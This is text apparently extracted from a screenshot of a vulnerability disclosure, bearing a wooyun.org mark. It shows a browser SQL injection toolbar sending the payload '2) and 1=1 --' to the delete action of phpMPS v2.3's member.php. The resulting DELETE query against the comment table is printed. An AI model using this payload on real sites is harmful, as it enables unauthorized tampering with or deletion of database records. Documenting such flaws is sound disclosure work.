 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...1=1%20--%20a
192.168.100.101/phpmps_v2.3_build150302_utf8/upload/member.php?act=delete&id=2) and 1=1 --
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 查看收取点
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.100.101/phpmps_v2.3_build150302_utf8/upload/member.php
?act=delete
Split URL &id=2) and 1=1 -- a
Execute
Enable Post data Enable Referrer
string(56) "DELETE FROM phpmps_comment WHERE id IN (2) and 1=1 -- a)"
www.wooyun.org